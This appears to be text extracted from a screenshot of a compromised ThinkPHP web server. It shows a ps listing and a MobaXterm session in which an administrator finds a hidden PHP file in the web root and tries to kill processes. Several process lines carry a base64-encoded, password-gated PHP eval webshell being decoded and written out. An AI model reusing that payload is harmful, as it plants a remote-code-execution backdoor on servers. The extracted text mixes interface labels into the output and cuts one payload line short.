 325 www-data 34551 0.0 0.0 4256 672 ? R 16:19 0:00 base64 -d
326 www-data 34556 0.0 0.0 4272 248 ? R 16:19 0:00 /bin/echo PD9waHAKJHAgPSBpc3NldCgkX1BPU1RbJ3AnXSk/JF9QT1NUWydwJ106Jyc7CmlmIChtZDUobWQ1KCRwKSkgPT09ICdlYjAwNzFjNzIxOTkyYzhjZTg5NzNlODI0YzY3NWUwZScpewogICAgZXZhbCgkX1BPU1RbJ2MnXSk7Cn0
KPz4=
327 www-data 34557 0.0 0.0 4388 688 ? S 16:19 0:00 base64 -d
328 www-data 34560 0.0 0.0 16592 1240 ? D 16:19 0:00 find /var/www/html/Uploads/ -type d -writable
329 www-data 34570 0.0 0.0 4388 656 ? R 16:19 0:00 base64 -d
330 www-data 34574 0.0 0.0 4388 808 ? R 16:19 0:00 base64 -d
331 www-data 34580 0.0 0.0 4388 660 ? R 16:19 0:00 base64 -d
332 www-data 34584 0.0 0.0 4388 756 ? R 16:19 0:00 base64 -d
333 www-data 34587 0.0 0.0 4248 752 ? R 16:19 0:00 /bin/echo PD9waHAKJHAgPSBpc3NldCgkX1BPU1RbJ3AnXSk/JF9QT1NUWydwJ106Jyc7CmlmIChtZDUobWQ1KCRwKSkgPT09ICdlYjAwNzFjNzIxOTkyYzhjZTg5NzNlODI0YzY3NWUwZScpewogICAgZXZhbCgkX1BPU1RbJ2MnXSk7Cn0
KPz4=
334 www-data 34588 0.0 0.0 4388 656 ? S 16:19 0:00 base64 -d
335 www-data 34590 0.0 0.0 4388 664 ? R 16:19 0:00 base64 -d
336 www-data 34592 0.0 0.0 4388 660 ? R 16:19 0:00 base64 -d
337 www-data 34594 0.0 0.0 4388 760 ? R 16:19 0:00 base64 -d
338 www-data 34596 0.0 0.0 4388 668 ? R 16:19 0:00 base64 -d
339 www-data 34600 0.0 0.0 4388 652 ? R 16:19 0:00 base64 -d
340 www-data 34602 0.0 0.0 4388 708 ? R 16:19 0:00 base64 -d
341 www-data 34603 0.0 0.0 16592 1244 ? D 16:19 0:00 find /var/www/html/Uploads/
342 www-data 34604 0.0 0.0 4380 1264 ? R 16:19 0:00 /bin/echo PD9waHAKJHAgPSBpc ICAgZXZhbCgkX1BPU1RbJ2MnXSk7Cn0
KPz4=
343 www-data 34608 0.0 0.0 16592 1288 ? D 16:19 0:00 find /var/www/html/Uploads/
344 www-data 34610 0.0 0.0 364 4 ? R 16:19 0:00 base64 -d
345 www-data 34611 0.0 0.0 328 4 ? R 16:19 0:00 [echo]
346 www-data 34612 0.0 0.0 4388 680 ? S 16:19 0:00 base64 -d
347 www-data 34620 0.0 0.0 4508 92 ? D 16:19 0:00 /bin/sh
348 www-data 34622 0.0 0.0 4388 676 ? R 16:19 0:00 base64 -d
349 www-data 34624 0.0 0.0 4508 96 ? D 16:19 0:00 /bin/sh
350 www-data 34625 0.0 0.0 540 4 ? R 16:19 0:00 find /var/www/html/Uploads/
351 www-data 34626 0.0 0.0 4508 88 ? R 16:19 0:00 /bin/sh
352 www-data 34627 0.0 0.0 4508 88 ? R 16:19 0:00 /bin/sh
353 www-data 34628 0.0 0.0 4508 92 ? R 16:19 0:00 /bin/sh
354 www-data 34629 0.0 0.0 4508 92 ? R 16:19 0:00 /bin/sh
355 www-data 34630 0.0 0.0 4508 96 ? R 16:19 0:00 /bin/sh
356 www-data 34631 0.0 0.0 4508 92 ? R 16:19 0:00 /bin/sh
357 www-data 34632 0.0 0.0 4508 92 ? R 16:19 0:00 /bin/sh
358 www-data 34633 0.0 0.0 4508 96 ? R 16:19 0:00 /bin/sh
359 www-data 34634 0.0 0.0 4508 96 ? R 16:19 0:00 /bin/sh
360 www-data 34635 0.0 0.0 4508 88 ? R 16:19 0:00 /bin/sh
361 www-data 34636 0.0 0.0 4508 88 ? R 16:19 0:00 /bin/sh
362 www-data 34637 0.0 0.0 4508 92 ? R 16:19 0:00 /bin/sh
363 www-data 34638 0.0 0.0 4508 92 ? R 16:19 0:00 /bin/sh
364 www-data 34639 0.0 0.0 4508 92 ? R 16:19 0:00 /bin/sh
365 www-data 34640 0.0 0.0 4508 92 ? R 16:19 0:00 /bin/sh
366 www-data 34641 0.0 0.0 4508 92 ? R 16:19 0:00 /bin/sh
367 www-data 34642 0.0 0.0 4508 92 ? R 16:19 0:00 /bin/sh
368 www-data 34643 0.0 0.0 4508 96 ? R 16:19 0:00 /bin/sh
369 www-data 34644 0.0 0.0 4508 96 ? R 16:19 0:00 /bin/sh
370 www-data 34645 0.0 0.0 4508 88 ? R 16:19 0:00 /bin/sh
371 www-data 34646 0.0 0.0 4508 88 ? R 16:19 0:00 /bin/sh
372 www-data 34647 0.0 0.0 4508 92 ? R 16:19 0:00 /bin/sh
373 www-data 34648 0.0 0.0 4508 92 ? R 16:19 0:00 /bin/sh
374 www-data 34649 0.0 0.0 4508 92 ? R 16:19 0:00 /bin/sh
375 www-data 34650 0.0 0.0 4508 92 ? R 16:19 0:00 /bin/sh
376 www-data 34651 0.0 0.0 4508 96 ? R 16:19 0:00 /bin/sh
377 www-data 34652 0.0 0.0 4508 96 ? R 16:19 0:00 /bin/sh
378 www-data 34653 0.0 0.0 4508 96 ? R 16:19 0:00 /bin/sh
379 www-data 34654 0.0 0.0 4508 96 ? R 16:19 0:00 /bin/sh
380 www-data 34655 0.0 0.0 4508 92 ? R 16:19 0:00 /bin/sh
381 www-data 34656 0.0 0.0 4508 88 ? R 16:19 0:00 /bin/sh
382 www-data 34657 0.0 0.0 4508 88 ? R 16:19 0:00 /bin/sh
2
终端 会话 视图 X 服务器 工具 游戏 设置 宏 Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
快速连接...
8. 1
9. 2
会话
工具
宏
Sftp
/var/www/html/
名
..
91fb864478ab24d623b1f55
admin
api
App
install
Public
ThinkPHP
Uploads
weblogger-master
.eb0071c721992c8ce8973e
favicon.ico
index.php
test.txt
远程监控
跟随终端文件夹
ubuntu@venustech:~$ cd /var/www/html
ubuntu@venustech:/var/www/html$ ls -lah
total 80K
drwxrwxrwx 11 www-data ubuntu 4.0K Nov 15 15:46 .
drwxr-xr-x 3 root root 4.0K Nov 13 16:30 ..
drwx------ 3 www-data www-data 4.0K Nov 15 15:46 91fb864478ab24d623b1f558e9d6f5c0
drwx------ 2 www-data ubuntu 4.0K Nov 15 15:46 admin
drwx------ 3 www-data ubuntu 4.0K Nov 15 15:46 api
drwx------ 8 www-data ubuntu 4.0K Nov 15 15:46 App
-rw-r--r-- 1 www-data www-data 131 Nov 15 16:18 .eb0071c721992c8ce8973e824c675e0e.php
-rwxrwxrwx 1 www-data ubuntu 1.2K Oct 10 2012 favicon.ico
-rwxrwxrwx 1 www-data ubuntu 377 Nov 9 15:04 index.php
drwx------ 2 www-data ubuntu 4.0K Nov 15 15:46 install
drwx------ 6 www-data ubuntu 4.0K Nov 15 15:46 Public
-rw-rw-r-- 1 ubuntu ubuntu 24K Nov 15 15:24 test.txt
drwx------ 8 www-data ubuntu 4.0K Nov 15 15:46 ThinkPHP
drwx------ 9 www-data ubuntu 4.0K Nov 15 15:46 Uploads
drwxrwxr-x 3 ubuntu ubuntu 4.0K Nov 15 13:53 weblogger-master
ubuntu@venustech:/var/www/html$ ps -aux > test.txt
ubuntu@venustech:/var/www/html$ kill -9 34604
-bash: kill: (34604) - No such process
ubuntu@venustech:/var/www/html$ kill -9 34587
-bash: kill: (34587) - No such process
ubuntu@venustech:/var/www/html$ kill -9 34556
-bash: kill: (34556) - No such process
ubuntu@venustech:/var/www/html$
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net